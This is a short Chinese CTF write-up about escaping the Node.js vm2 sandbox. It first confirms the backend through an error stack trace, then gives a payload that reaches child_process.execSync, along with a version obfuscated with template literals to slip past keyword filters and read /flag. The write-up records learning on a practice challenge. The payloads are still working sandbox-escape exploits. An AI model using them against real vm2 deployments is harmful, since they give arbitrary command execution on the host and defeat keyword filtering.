考点 :nodejs vm逃逸
没学过先做个记录

wappalyzer 检测出 php 和 nodejs,居然都自爆不是PHP了,那就试试是不是 nodejs

让他异常 /run.php?code=Error().stack
Error
at vm.js:1:1
at Script.runInContext (vm.js:131:20)
at VM.run (/app/node_modules/vm2/lib/main.js:219:62)
at /app/server.js:51:33
at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
at next (/app/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/app/node_modules/express/lib/router/route.js:112:3)
at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
at /app/node_modules/express/lib/router/index.js:281:22
at Function.process_params (/app/node_modules/express/lib/router/index.js:335:12)
VM逃逸 payload
"use strict";
const {VM} = require('vm2');
const untrusted = '(' + function(){
TypeError[`${`${`prototyp`}e`}`].get_process = f=>f.constructor("return process")();
try{
Object.preventExtensions(Buffer.from("")).a = 1;
}catch(e){
return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
}
}+')()';
try{
console.log(new VM().run(untrusted));
}catch(x){
console.log(x);
}

(function (){
TypeError[`${`${`prototyp`}e`}`][`${`${`get_proces`}s`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return this.proces`}s`}`)();
try{
Object.preventExtensions(Buffer.from(``)).a = 1;
}catch(e){
return e[`${`${`get_proces`}s`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`cat /flag`).toString();
}
})()

关键字都做了格式替换,也不懂是换成了什么,害我好菜
prototyp => [`${`${`prototyp`}e`}`]
get_process => [`${`${`get_proces`}s`}`]
require => [`${`${`requir`}e`}`]
child_process => `${`${`child_proces`}s`}`
execSync => [`${`${`exe`}cSync`}`]
大概这么个意思
